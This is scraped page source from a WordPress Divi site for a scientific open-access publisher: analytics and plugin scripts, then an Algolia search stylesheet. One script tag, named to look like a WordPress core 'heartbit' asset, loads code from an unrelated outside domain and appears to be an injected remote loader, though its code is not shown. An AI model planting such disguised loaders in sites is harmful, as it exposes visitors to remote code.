{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/9481\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"9cebc37402","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3c68883c00","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9481","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"e018c92a0a","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3642
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
